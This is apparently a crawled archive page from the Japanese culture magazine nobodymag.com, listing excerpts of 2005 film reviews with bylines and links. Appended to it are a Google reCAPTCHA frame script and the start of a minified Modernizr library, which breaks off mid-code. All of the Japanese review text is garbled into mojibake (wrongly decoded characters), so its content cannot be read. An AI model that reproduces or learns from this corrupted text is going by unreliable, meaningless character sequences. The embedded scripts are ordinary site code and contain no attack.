                                    2005å¹´7æœˆ4æ—¥
                                    
                                </h2>
                                <div class="mt-etrmain">
                                    ç­‹è‚‰ã§ç››ã‚Šä¸ŠãŒã£ãŸå¤ªã„è…•ã‚’æ‰€åœ¨ãªããµã‚Šå›žã—ã€è’ã€…ã—ã„é¼»æ¯ã‚’ãŸã¦ã‚‹ã“ã®å¼·ãã†ãªç”·ã¯ã€ã©ã†ã‚„ã‚‰ã‹ãªã‚Šã‚¤ãƒ©ã‚¤ãƒ©ã—ã¦ã„ã‚‹ã‚ˆã†ã ã€‚æŒ¨æ‹¶ã‚’ã—ã¦é¡”ã‚’ä¸Šã’ã‚‹ã¨ã€åŒæ™‚ã«ç”·ã®èˆŒæ‰“ã¡ãŒè€³ã‚’ã¤ãã€‚ã‚¢ãƒ«ã‚³ãƒ¼ãƒ«ã®ã«ãŠã„ãŒã™ã‚‹ã€‚ç§ã¯è€ãˆã‹ã­ã¦å£°ã‚’ã‹ã‘ã‚‹ã€‚ã€Œã™ã„ã¾ã›ã‚“â€¦â€¦ã‚ã®ã€æ€’ã£ã¦ã¾ã™ï¼Ÿã€ãšã„ã¶ã‚“ä¸èº¾ãªè³ªå•ã«ãªã£ã¦ã—ã¾ã†ã€‚ã¨ã«ã‹...<a href="https://www.nobodymag.com/hana/archives/2005/07/200574.php" title="ã“ã®è¨˜äº‹ã®å…¨æ–‡ã‚’è¡¨ç¤º">å…¨æ–‡ã‚’èª­ã‚€ â‰«</a>
                                </div>
                                <p class="mt-etrpostd">
                                    æŠ•ç¨¿è€… nobodymag : <a href="https://www.nobodymag.com/hana/archives/2005/07/200574.php"> 5:37 PM</a>
                                    
                                </p>
                                
                        
                            
                                
                                    <p class="mt-etrdate">
                                        June 30, 2005
                                    </p>
                                
                                <h2 id="a000312">
                                    ã€Žãƒªãƒãƒ£ãƒ¼ãƒ‰ãƒ»ãƒ‹ã‚¯ã‚½ãƒ³æš—æ®ºã‚’ä¼ã¦ãŸç”·ã€ãƒ‹ãƒ«ã‚¹ãƒ»ãƒŸãƒ¥ãƒ©ãƒ¼<div align="right">æœˆæ°¸ç†çµµ</div>
                                    
                                </h2>
                                <div class="mt-etrmain">
                                     ã€ŽãƒŸãƒªã‚ªãƒ³ãƒ€ãƒ©ãƒ¼ãƒ»ãƒ™ã‚¤ãƒ“ãƒ¼ã€ã®ãƒ©ã‚¹ãƒˆã‚·ãƒ¼ãƒ³ã€ã‚¤ãƒ¼ã‚¹ãƒˆã‚¦ãƒƒãƒ‰ã‚‰ã—ãäººç‰©ãŒå°ã•ãªåº—ã®ã‚«ã‚¦ãƒ³ã‚¿ãƒ¼ã«åº§ã‚‹æ§˜å­ãŒã€çª“ã®å¤–ã‹ã‚‰ã¼ã‚“ã‚„ã‚Šã¨æ˜ ã•ã‚Œã‚‹ã€‚ãã®å…‰æ™¯ã‚’ç›®ã«ã—ãŸã¨ãã€ç§ã¯ä½•ã®è¨€è‘‰ã‚‚æ„Ÿæƒ…ã‚‚ãã“ã«æŠ•å½±ã§ããªããªã£ã¦ã—ã¾ã£ãŸã€‚ãã‚Œã¯ã€ãã®ãƒ‰ã‚¢ã®å‘ã“ã†å´ã«ã¯çµ¶å¯¾ã«è¸ã¿è¾¼ã‚ãªã„ã¨ã„ã†ç¢ºä¿¡ã‚ã„ãŸä½•ã‹ãŒã‚ã£ãŸã‹ã‚‰ã ã€‚ãŸã ã¼ã‚“ã‚„ã‚Šã¨è¦‹ã¤ã‚ã‚‹ã—ã‹ãªã„ã—ã€æ°¸é ã«ãã®å…‰æ™¯ã‚’è¦‹ã¦ã„ã‚‹ã“ã¨ã¯ã§ããªã„ã®ã ã¨æ€ã£ãŸã€‚ ã€€ã‚·ãƒ§ãƒ¼ãƒ³ãƒ»ãƒš...<a href="https://www.nobodymag.com/journal/archives/2005/0630_2332.php" title="ã“ã®è¨˜äº‹ã®å…¨æ–‡ã‚’è¡¨ç¤º">å…¨æ–‡ã‚’èª­ã‚€ â‰«</a>
                                </div>
                                <p class="mt-etrpostd">
                                    æŠ•ç¨¿è€… nobodymag : <a href="https://www.nobodymag.com/journal/archives/2005/0630_2332.php">11:32 PM</a>
                                    
                                </p>
                                
                        
                            
                                
                                    <p class="mt-etrdate">
                                        June 29, 2005
                                    </p>
                                
                                <h2 id="a000311">
                                    ã€ŽMy Architectã€ãƒŠã‚µãƒ‹ã‚¨ãƒ«ãƒ»ã‚«ãƒ¼ãƒ³<div align="right">è—¤åŽŸå¾¹å¹³ï¼ˆéšˆç ”å¾å»ºç¯‰éƒ½å¸‚è¨­è¨ˆäº‹å‹™æ‰€ï¼‰</div>
                                    
                                </h2>
                                <div class="mt-etrmain">
                                    ã€€ãƒŠã‚µãƒ‹ã‚¨ãƒ«ãƒ»ã‚«ãƒ¼ãƒ³ã¯ã€Louis Kahnã¨ãµãŸã‚Šç›®ã®æ„›äººã¨ã®é–“ã«ç”Ÿã¾ã‚ŒãŸå­ä¾›ã§ã‚ã‚Šã€ã€ŽMy Architectã€ã¯çˆ¶ã‚’ã»ã¨ã‚“ã©çŸ¥ã‚‰ãšã«è‚²ã£ãŸæ¯å­ãŒã€çˆ¶ã®å»ºç¯‰ã‚’è¨ªã­ãƒ»çˆ¶ã‚’çŸ¥ã‚‹äººã€…ã«ã‚¤ãƒ³ã‚¿ãƒ“ãƒ¥ãƒ¼ã‚’ã—ã¦å›žã‚‹ã€ã„ã‚ã‚†ã‚‹çˆ¶è¦ªæŽ¢ã—ã®ãƒ‰ã‚­ãƒ¥ãƒ¡ãƒ³ã‚¿ãƒªãƒ¼ãƒ•ã‚£ãƒ«ãƒ ã ã€‚ ã€€çˆ¶è¦ªæŽ¢ã—ã¨ã¯ã¤ã¾ã‚Šã€Œæ¯å­ãŒçˆ¶è¦ªã®ç©ºç™½ã‚’åŸ‹ã‚ã¦ã„ãç‰©èªžã€ã§ã‚ã‚‹ã®ã ãŒã€ãƒŠã‚¤ãƒ¼ãƒ–ã™ãŽã¦èžãã«å ªãˆãªã„ãƒŠãƒ¬ãƒ¼ã‚·ãƒ§ãƒ³ã¨å¿…è¦æ€§ã‚’ã¾ã£ãŸãæ„Ÿã˜ãªã„ãƒãƒƒã‚¯ãƒŸãƒ¥...<a href="https://www.nobodymag.com/journal/archives/2005/0629_0709.php" title="ã“ã®è¨˜äº‹ã®å…¨æ–‡ã‚’è¡¨ç¤º">å…¨æ–‡ã‚’èª­ã‚€ â‰«</a>
                                </div>
                                <p class="mt-etrpostd">
                                    æŠ•ç¨¿è€… nobodymag : <a href="https://www.nobodymag.com/journal/archives/2005/0629_0709.php"> 7:09 AM</a>
                                    
                                </p>
                                
                        
                            
                                
                                    <p class="mt-etrdate">
                                        June 23, 2005
                                    </p>
                                
                                <h2 id="a000307">
                                    ã€Žã‚¸ã‚§ãƒªãƒ¼ã€ã‚¬ã‚¹ãƒ»ãƒ´ã‚¡ãƒ³ãƒ»ã‚µãƒ³ãƒˆ<div align="right">è—¤äº•é™½å­</div>
                                    
                                </h2>
                                <div class="mt-etrmain">
                                     ã€Žã‚¸ã‚§ãƒªãƒ¼ã€ã®ã€Œçˆ†éŸ³ã€ã¨èžã„ã¦ãƒã‚¦ã‚¹ã‚·ã‚¢ã‚¿ãƒ¼ã«è¶³ã‚’é‹ã¶äººã¯ãã£ã¨ã€ã‚¸ã‚§ãƒªãƒ¼ã®ãŸã¦ã‚‹è¶³éŸ³ã‚„å¹ãè’ã‚Œã‚‹é¢¨ã®éŸ³ã‚„ã‚¢ãƒ«ãƒ´ã‚©ãƒ»ãƒšãƒ«ãƒˆã®æ›²ã®å¾®ç´°ãªæ¯é£ã„ã‚’çˆ†éŸ³ã§ä½“é¨“ã™ã‚‹ã¨ã„ã†æœŸå¾…ã«å°‘ãªãã¨ã‚‚èƒ¸è†¨ã‚‰ã¾ã›ã¦æ¥ã‚‹ã®ã ã¨æ€ã†ã€‚å®Ÿéš›ã«ç§ã‚‚ãã†ã ã£ãŸã®ã ãŒã€ãã‚Œã‚’ä½“é¨“ã—ã¦ã¿ã‚‹ã¨ã€è¶³éŸ³ã‚„é¢¨éŸ³ä»¥ä¸Šã«ã€ã«ã¶ã„åœ§è¿«ã‚’å—ã‘ã¦å®™ã«ç•™ã‚ã‚‰ã‚ŒãŸã‚ˆã†ãªç„¡éŸ³çŠ¶æ…‹ã®æ™‚é–“ãŒã‚ˆã‚Šè¡æ’ƒçš„ã«ç«‹ã¡ç¾ã‚Œã¦ãã‚‹ã“ã¨ã‚’ç™ºè¦‹ã—ãŸã€‚ã€Œçˆ†éŸ³ã€ã¨ã¯çˆ†éŸ³ã«ã‚ˆã£ã¦é™å¯‚...<a href="https://www.nobodymag.com/journal/archives/2005/0623_0937.php" title="ã“ã®è¨˜äº‹ã®å…¨æ–‡ã‚’è¡¨ç¤º">å…¨æ–‡ã‚’èª­ã‚€ â‰«</a>
                                </div>
                                <p class="mt-etrpostd">
                                    æŠ•ç¨¿è€… nobodymag : <a href="https://www.nobodymag.com/journal/archives/2005/0623_0937.php"> 9:37 AM</a>
                                    
                                </p>
                                
                        
                            
                                
                                    <p class="mt-etrdate">
                                        June 20, 2005
                                    </p>
                                
                                <h2 id="a000306">
                                    ã€Žå¸°éƒ·ã€è»ç”Ÿç”°å®æ²»<div align="right">æ¸¡è¾ºé€²ä¹Ÿ</div>
                                    
                                </h2>
                                <div class="mt-etrmain">
                                    ã€€ã¡ã‚‡ã£ã¨æ—©ã‚ã«æ˜ ç”»é¤¨ã«ç€ã„ãŸã®ã§ã€ãƒ­ãƒ“ãƒ¼ã«è²¼ã‚‰ã‚ŒãŸç´¹ä»‹è¨˜äº‹ã‚’èª­ã‚“ã§ã„ãŸã‚‰ã³ã£ãã‚Šã—ã¦ã—ã¾ã£ãŸã€‚åœ°æ–¹è‡ªæ²»ä½“ãŒæ’®å½±ã«å”åŠ›ã™ã‚‹ãƒ•ã‚£ãƒ«ãƒ ã‚³ãƒŸãƒƒã‚·ãƒ§ãƒ³ã«ã‚ˆã£ã¦ä½œã‚‰ã‚ŒãŸ1æœ¬ãªã®ã ãŒã€ãã®æ’®å½±ã•ã‚Œã¦ã„ã‚‹å ´æ‰€ãŒåƒ•ã®å®Ÿå®¶ã®è¿‘ããªã®ã ã£ãŸã€‚ã—ã‹ã‚‚ã€ä½•äººã‹ã®ä¿³å„ªã‚’é™¤ã‘ã°ç¾åœ°ã®äººé–“ãŒå‡ºæ¼”ã—ã¦ã„ã‚‹æ˜ ç”»ã§ã‚ã‚‹ã¨ã„ã†ã“ã¨ã§ã€æ˜ ç”»ã®ä¸­ã«çŸ¥ã‚Šåˆã„ãŒå‡ºã¦ãã‚‹ã®ã§ã¯ãªã„ã‹ã¨ã²ã‚„ã²ã‚„ã—ã¦ã—ã¾ã£ãŸã€‚ ã€€æ˜¥å¤«ï¼ˆè¥¿å³¶ç§€ä¿Šï¼‰ã®ã¨ã“ã‚ã«æ¯è¦ªã‹ã‚‰...<a href="https://www.nobodymag.com/journal/archives/2005/0620_2355.php" title="ã“ã®è¨˜äº‹ã®å…¨æ–‡ã‚’è¡¨ç¤º">å…¨æ–‡ã‚’èª­ã‚€ â‰«</a>
                                </div>
                                <p class="mt-etrpostd">
                                    æŠ•ç¨¿è€… nobodymag : <a href="https://www.nobodymag.com/journal/archives/2005/0620_2355.php">11:55 PM</a>
                                    
                                </p>
                                

                    
                        <p class="mt-navi">
                            
                            
                            
                                <a href="cat_cinema.php?page=131"> &lt;&lt; previous</a>
                                <a href="cat_cinema.php?page=133">next &gt;&gt;</a>
                            
                            <a href="cat_cinema.php?page=all">all </a> | <a href="cat_cinema.php?page=1">&nbsp;1&nbsp;</a> | <a href="cat_cinema.php?page=2">&nbsp;2&nbsp;</a> | <a href="cat_cinema.php?page=3">&nbsp;3&nbsp;</a> | <a href="cat_cinema.php?page=4">&nbsp;4&nbsp;</a> | <a href="cat_cinema.php?page=5">&nbsp;5&nbsp;</a> | <a href="cat_cinema.php?page=6">&nbsp;6&nbsp;</a> | <a href="cat_cinema.php?page=7">&nbsp;7&nbsp;</a> | <a href="cat_cinema.php?page=8">&nbsp;8&nbsp;</a> | <a href="cat_cinema.php?page=9">&nbsp;9&nbsp;</a> | <a href="cat_cinema.php?page=10">&nbsp;10&nbsp;</a> | <a href="cat_cinema.php?page=11">&nbsp;11&nbsp;</a> | <a href="cat_cinema.php?page=12">&nbsp;12&nbsp;</a> | <a href="cat_cinema.php?page=13">&nbsp;13&nbsp;</a> | <a href="cat_cinema.php?page=14">&nbsp;14&nbsp;</a> | <a href="cat_cinema.php?page=15">&nbsp;15&nbsp;</a> | <a href="cat_cinema.php?page=16">&nbsp;16&nbsp;</a> | <a href="cat_cinema.php?page=17">&nbsp;17&nbsp;</a> | <a href="cat_cinema.php?page=18">&nbsp;18&nbsp;</a> | <a href="cat_cinema.php?page=19">&nbsp;19&nbsp;</a> | <a href="cat_cinema.php?page=20">&nbsp;20&nbsp;</a> | <a href="cat_cinema.php?page=21">&nbsp;21&nbsp;</a> | <a href="cat_cinema.php?page=22">&nbsp;22&nbsp;</a> | <a href="cat_cinema.php?page=23">&nbsp;23&nbsp;</a> | <a href="cat_cinema.php?page=24">&nbsp;24&nbsp;</a> | <a href="cat_cinema.php?page=25">&nbsp;25&nbsp;</a> | <a href="cat_cinema.php?page=26">&nbsp;26&nbsp;</a> | <a href="cat_cinema.php?page=27">&nbsp;27&nbsp;</a> | <a href="cat_cinema.php?page=28">&nbsp;28&nbsp;</a> | <a href="cat_cinema.php?page=29">&nbsp;29&nbsp;</a> | <a href="cat_cinema.php?page=30">&nbsp;30&nbsp;</a> | <a href="cat_cinema.php?page=31">&nbsp;31&nbsp;</a> | <a href="cat_cinema.php?page=32">&nbsp;32&nbsp;</a> | <a href="cat_cinema.php?page=33">&nbsp;33&nbsp;</a> | <a href="cat_cinema.php?page=34">&nbsp;34&nbsp;</a> | <a href="cat_cinema.php?page=35">&nbsp;35&nbsp;</a> | <a href="cat_cinema.php?page=36">&nbsp;36&nbsp;</a> | <a href="cat_cinema.php?page=37">&nbsp;37&nbsp;</a> | <a href="cat_cinema.php?page=38">&nbsp;38&nbsp;</a> | <a href="cat_cinema.php?page=39">&nbsp;39&nbsp;</a> | <a href="cat_cinema.php?page=40">&nbsp;40&nbsp;</a> | <a href="cat_cinema.php?page=41">&nbsp;41&nbsp;</a> | <a href="cat_cinema.php?page=42">&nbsp;42&nbsp;</a> | <a href="cat_cinema.php?page=43">&nbsp;43&nbsp;</a> | <a href="cat_cinema.php?page=44">&nbsp;44&nbsp;</a> | <a href="cat_cinema.php?page=45">&nbsp;45&nbsp;</a> | <a href="cat_cinema.php?page=46">&nbsp;46&nbsp;</a> | <a href="cat_cinema.php?page=47">&nbsp;47&nbsp;</a> | <a href="cat_cinema.php?page=48">&nbsp;48&nbsp;</a> | <a href="cat_cinema.php?page=49">&nbsp;49&nbsp;</a> | <a href="cat_cinema.php?page=50">&nbsp;50&nbsp;</a> | <a href="cat_cinema.php?page=51">&nbsp;51&nbsp;</a> | <a href="cat_cinema.php?page=52">&nbsp;52&nbsp;</a> | <a href="cat_cinema.php?page=53">&nbsp;53&nbsp;</a> | <a href="cat_cinema.php?page=54">&nbsp;54&nbsp;</a> | <a href="cat_cinema.php?page=55">&nbsp;55&nbsp;</a> | <a href="cat_cinema.php?page=56">&nbsp;56&nbsp;</a> | <a href="cat_cinema.php?page=57">&nbsp;57&nbsp;</a> | <a href="cat_cinema.php?page=58">&nbsp;58&nbsp;</a> | <a href="cat_cinema.php?page=59">&nbsp;59&nbsp;</a> | <a href="cat_cinema.php?page=60">&nbsp;60&nbsp;</a> | <a href="cat_cinema.php?page=61">&nbsp;61&nbsp;</a> | <a href="cat_cinema.php?page=62">&nbsp;62&nbsp;</a> | <a href="cat_cinema.php?page=63">&nbsp;63&nbsp;</a> | <a href="cat_cinema.php?page=64">&nbsp;64&nbsp;</a> | <a href="cat_cinema.php?page=65">&nbsp;65&nbsp;</a> | <a href="cat_cinema.php?page=66">&nbsp;66&nbsp;</a> | <a href="cat_cinema.php?page=67">&nbsp;67&nbsp;</a> | <a href="cat_cinema.php?page=68">&nbsp;68&nbsp;</a> | <a href="cat_cinema.php?page=69">&nbsp;69&nbsp;</a> | <a href="cat_cinema.php?page=70">&nbsp;70&nbsp;</a> | <a href="cat_cinema.php?page=71">&nbsp;71&nbsp;</a> | <a href="cat_cinema.php?page=72">&nbsp;72&nbsp;</a> | <a href="cat_cinema.php?page=73">&nbsp;73&nbsp;</a> | <a href="cat_cinema.php?page=74">&nbsp;74&nbsp;</a> | <a href="cat_cinema.php?page=75">&nbsp;75&nbsp;</a> | <a href="cat_cinema.php?page=76">&nbsp;76&nbsp;</a> | <a href="cat_cinema.php?page=77">&nbsp;77&nbsp;</a> | <a href="cat_cinema.php?page=78">&nbsp;78&nbsp;</a> | <a href="cat_cinema.php?page=79">&nbsp;79&nbsp;</a> | <a href="cat_cinema.php?page=80">&nbsp;80&nbsp;</a> | <a href="cat_cinema.php?page=81">&nbsp;81&nbsp;</a> | <a href="cat_cinema.php?page=82">&nbsp;82&nbsp;</a> | <a href="cat_cinema.php?page=83">&nbsp;83&nbsp;</a> | <a href="cat_cinema.php?page=84">&nbsp;84&nbsp;</a> | <a href="cat_cinema.php?page=85">&nbsp;85&nbsp;</a> | <a href="cat_cinema.php?page=86">&nbsp;86&nbsp;</a> | <a href="cat_cinema.php?page=87">&nbsp;87&nbsp;</a> | <a href="cat_cinema.php?page=88">&nbsp;88&nbsp;</a> | <a href="cat_cinema.php?page=89">&nbsp;89&nbsp;</a> | <a href="cat_cinema.php?page=90">&nbsp;90&nbsp;</a> | <a href="cat_cinema.php?page=91">&nbsp;91&nbsp;</a> | <a href="cat_cinema.php?page=92">&nbsp;92&nbsp;</a> | <a href="cat_cinema.php?page=93">&nbsp;93&nbsp;</a> | <a href="cat_cinema.php?page=94">&nbsp;94&nbsp;</a> | <a href="cat_cinema.php?page=95">&nbsp;95&nbsp;</a> | <a href="cat_cinema.php?page=96">&nbsp;96&nbsp;</a> | <a href="cat_cinema.php?page=97">&nbsp;97&nbsp;</a> | <a href="cat_cinema.php?page=98">&nbsp;98&nbsp;</a> | <a href="cat_cinema.php?page=99">&nbsp;99&nbsp;</a> | <a href="cat_cinema.php?page=100">&nbsp;100&nbsp;</a> | <a href="cat_cinema.php?page=101">&nbsp;101&nbsp;</a> | <a href="cat_cinema.php?page=102">&nbsp;102&nbsp;</a> | <a href="cat_cinema.php?page=103">&nbsp;103&nbsp;</a> | <a href="cat_cinema.php?page=104">&nbsp;104&nbsp;</a> | <a href="cat_cinema.php?page=105">&nbsp;105&nbsp;</a> | <a href="cat_cinema.php?page=106">&nbsp;106&nbsp;</a> | <a href="cat_cinema.php?page=107">&nbsp;107&nbsp;</a> | <a href="cat_cinema.php?page=108">&nbsp;108&nbsp;</a> | <a href="cat_cinema.php?page=109">&nbsp;109&nbsp;</a> | <a href="cat_cinema.php?page=110">&nbsp;110&nbsp;</a> | <a href="cat_cinema.php?page=111">&nbsp;111&nbsp;</a> | <a href="cat_cinema.php?page=112">&nbsp;112&nbsp;</a> | <a href="cat_cinema.php?page=113">&nbsp;113&nbsp;</a> | <a href="cat_cinema.php?page=114">&nbsp;114&nbsp;</a> | <a href="cat_cinema.php?page=115">&nbsp;115&nbsp;</a> | <a href="cat_cinema.php?page=116">&nbsp;116&nbsp;</a> | <a href="cat_cinema.php?page=117">&nbsp;117&nbsp;</a> | <a href="cat_cinema.php?page=118">&nbsp;118&nbsp;</a> | <a href="cat_cinema.php?page=119">&nbsp;119&nbsp;</a> | <a href="cat_cinema.php?page=120">&nbsp;120&nbsp;</a> | <a href="cat_cinema.php?page=121">&nbsp;121&nbsp;</a> | <a href="cat_cinema.php?page=122">&nbsp;122&nbsp;</a> | <a href="cat_cinema.php?page=123">&nbsp;123&nbsp;</a> | <a href="cat_cinema.php?page=124">&nbsp;124&nbsp;</a> | <a href="cat_cinema.php?page=125">&nbsp;125&nbsp;</a> | <a href="cat_cinema.php?page=126">&nbsp;126&nbsp;</a> | <a href="cat_cinema.php?page=127">&nbsp;127&nbsp;</a> | <a href="cat_cinema.php?page=128">&nbsp;128&nbsp;</a> | <a href="cat_cinema.php?page=129">&nbsp;129&nbsp;</a> | <a href="cat_cinema.php?page=130">&nbsp;130&nbsp;</a> | <a href="cat_cinema.php?page=131">&nbsp;131&nbsp;</a> | &nbsp;132&nbsp; | <a href="cat_cinema.php?page=133">&nbsp;133&nbsp;</a> | <a href="cat_cinema.php?page=134">&nbsp;134&nbsp;</a> | <a href="cat_cinema.php?page=135">&nbsp;135&nbsp;</a> | <a href="cat_cinema.php?page=136">&nbsp;136&nbsp;</a> | <a href="cat_cinema.php?page=137">&nbsp;137&nbsp;</a> | <a href="cat_cinema.php?page=138">&nbsp;138&nbsp;</a> | <a href="cat_cinema.php?page=139">&nbsp;139&nbsp;</a> | <a href="cat_cinema.php?page=140">&nbsp;140&nbsp;</a> | <a href="cat_cinema.php?page=141">&nbsp;141&nbsp;</a> | <a href="cat_cinema.php?page=142">&nbsp;142&nbsp;</a> | <a href="cat_cinema.php?page=143">&nbsp;143&nbsp;</a> | <a href="cat_cinema.php?page=144">&nbsp;144&nbsp;</a> | <a href="cat_cinema.php?page=145">&nbsp;145&nbsp;</a> | <a href="cat_cinema.php?page=146">&nbsp;146&nbsp;</a> | <a href="cat_cinema.php?page=147">&nbsp;147&nbsp;</a> | <a href="cat_cinema.php?page=148">&nbsp;148&nbsp;</a> | <a href="cat_cinema.php?page=149">&nbsp;149&nbsp;</a> | <a href="cat_cinema.php?page=150">&nbsp;150&nbsp;</a> | <a href="cat_cinema.php?page=151">&nbsp;151&nbsp;</a> | <a href="cat_cinema.php?page=152">&nbsp;152&nbsp;</a> | <a href="cat_cinema.php?page=153">&nbsp;153&nbsp;</a> | <a href="cat_cinema.php?page=154">&nbsp;154&nbsp;</a> | <a href="cat_cinema.php?page=155">&nbsp;155&nbsp;</a> | <a href="cat_cinema.php?page=156">&nbsp;156&nbsp;</a>
                        </p>
                    
                

                <div id="subnavi">
                    <ul>
                        
                            <li><a href="https://www.nobodymag.com/journal/archives/cat_architecture.php">
                                architecture
                            </a></li>
                        
                            <li><a href="https://www.nobodymag.com/journal/archives/cat_art.php">
                                art
                            </a></li>
                        
                            <li><a href="https://www.nobodymag.com/journal/archives/cat_book.php">
                                book
                            </a></li>
                        
                            <li><a href="https://www.nobodymag.com/journal/archives/cat_cinema.php">
                                cinema
                            </a></li>
                        
                            <li><a href="https://www.nobodymag.com/journal/archives/cat_current_montage.php">
                                current montage
                            </a></li>
                        
                            <li><a href="https://www.nobodymag.com/journal/archives/cat_design.php">
                                design
                            </a></li>
                        
                            <li><a href="https://www.nobodymag.com/journal/archives/cat_dvd.php">
                                DVD
                            </a></li>
                        
                            <li><a href="https://www.nobodymag.com/journal/archives/cat_interview.php">
                                interview
                            </a></li>
                        
                            <li><a href="https://www.nobodymag.com/journal/archives/cat_music.php">
                                music
                            </a></li>
                        
                            <li><a href="https://www.nobodymag.com/journal/archives/cat_photo_theater_etc.php">
                                photo, theater, etc...
                            </a></li>
                        
                            <li><a href="https://www.nobodymag.com/journal/archives/cat_photograph.php">
                                photograph
                            </a></li>
                        
                            <li><a href="https://www.nobodymag.com/journal/archives/cat_sports.php">
                                sports
                            </a></li>
                        
                            <li><a href="https://www.nobodymag.com/journal/archives/cat_talk.php">
                                talk
                            </a></li>
                        
                            <li><a href="https://www.nobodymag.com/journal/archives/cat_theater.php">
                                theater
                            </a></li>
                        
                            <li><a href="https://www.nobodymag.com/journal/archives/cat_.php">
                                é€£è¼‰
                            </a></li>
                        
                    </ul>
                </div>
                                
            </article>
        </div>
    </div>

    
<div class="footer-container">
	<footer class="wrapper">
		<div class="address">
			<h3>NOBODYç·¨é›†éƒ¨</h3>
			<p>
				E-MAIL:
				&#99;&#111;&#110;&#116;&#97;&#99;&#116;&#64;&#110;&#111;&#98;&#111;&#100;&#121;&#109;&#97;&#103;&#46;&#99;&#111;&#109;
			</p>
		</div>

		<!--div class="footer-navi">
        <ul>
            <li><a href="/index1.html">AboutUs</a></li>
            <li><a href="/index1.html">Recruit</a></li>
            <li><a href="/contact_index.html">Contact</a></li>
        </ul>
    </div-->
	</footer>
</div>

<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>
<script>
	window.jQuery || document.write('<script src="/js/vendor/jquery-1.11.0.min.js"><\/script>')
</script>

<script src="/js/main.js?f3d067a06edf0dae90cfc491ace18d9674b8918734b8838a04dfcba408ce7efe"></script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SELVST80CNqHR16Kye8z-A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770067279186');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.nobodymag.com/js/vendor/modernizr-2.6.2-respond-1.1.0.min.js
body_size: 18477
content:
/* Modernizr 2.6.2 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#[base64]
 */
;window.Modernizr=function(a,b,c){function D(a){j.cssText=a}function E(a,b){return D(n.join(a+";")+(b||""))}function F(a,b){return typeof a===b}function G(a,b){return!!~(""+a).indexOf(b)}function H(a,b){for(var d in a){var e=a[d];if(!G(e,"-")&&j[e]!==c)return b=="pfx"?e:!0}return!1}function I(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:F(f,"function")?f.bind(d||b):f}return!1}function J(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+p.join(d+" ")+d).split(" ");return F(b,"string")||F(b,"undefined")?H(e,b):(e=(a+" "+q.join(d+" ")+d).split(" "),I(e,b,c))}function K(){e.input=function(c){for(var d=0,e=c.length;d<e;d++)u[c[d]]=c[d]in k;return u.list&&(u.list=!!b.createElement("datalist")&&!!a.HTMLDataListElement),u}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),e.inputtypes=function(a){for(var d=0,e,f,h,i=a.length;d<i;d++)k.setAttribute("type",f=a[d]),e=k.type!=="text",e&&(k.value=l,k.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(f)&&k.style.WebkitAppearance!==c?(g.appendChild(k),h=b.defaultView,e=h.getComputedStyle&&h.getComputedStyle(k,null).WebkitAppearance!=="textfield"&&k.offsetHeight!==0,g.removeChild(k)):/^(search|tel)$/.test(f)||(/^(url|email)$/.test(f)?e=k.checkValidity&&k.checkValidity()===!1:e=k.value!=l)),t[a[d]]=!!e;return t}("search tel url email datetime date month week time datetime-local number range color".split(" "))}var d="2.6.2",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k=b.createElement("input"),l=":)",m={}.toString,n=" -webkit- -moz- -o- -ms- ".split(" "),o="Webkit Moz O ms",p=o.split(" "),q=o.toLowerCase().split(" "),r={svg:"http://www.w3.org/2000/svg"},s={},t={},u={},v=[],w=v.slice,x,y=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))while(d--)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},z=function(b){var c=a.matchMedia||a.msMatchMedia;if(c)return c(b).matches;var d;return y("@media "+b+" { #"+h+" { position: absolute; } }",function(b){d=(a.getComputedStyle?getComputedStyle(b,null):b.currentStyle)["position"]=="absolute"}),d},A=function(){function d(d,e){e=e||b.createElement(a[d]||"div"),d="on"+d;var f=d in e;return f||(e.setAttribute||(e=b.createElement("div")),e.setAttribute&&e.removeAttribute&&(e.setAttribute(d,""),f=F(e[d],"function"),F(e[d],"undefined")||(e[d]=c),e.removeAttribute(d))),e=null,f}var a={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return d}(),B={}.hasOwnProperty,C;!F(B,"undefined")&&!F(B.call,"undefined")?C=function(a,b){return B.call(a,b)}:C=function(a,b){return b in a&&F(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=w.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(w.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(w.call(arguments)))};return e}),s.flexbox=function(){return J("flexWrap")},s.canvas=function(){var a=b.createElement("canvas");return!!a.getContext&&!!a.getContext("2d")},s.canvastext=function(){return!!e.canvas&&!!F(b.createElement("canvas").getContext("2d").fillText,"function")},s.webgl=function(){return!!a.WebGLRenderingContext},s.touch=function(){var c;return"ontouchstart"in a||a.DocumentTouch&&b instanceof 